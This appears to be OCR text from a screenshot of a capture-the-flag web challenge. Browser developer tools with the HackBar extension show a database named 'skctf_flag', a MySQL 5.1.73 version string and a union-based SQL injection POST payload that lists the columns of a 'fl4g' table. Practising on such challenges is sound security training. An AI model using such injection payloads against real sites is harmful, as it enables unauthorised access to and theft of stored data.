 Math English Chinese
skctf_flag root@localhost 5.1.73
0 外观
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
id=-1' union select 1,group_concat(column_name),user(),version() from information_schema.columns where table_name='fl4g'#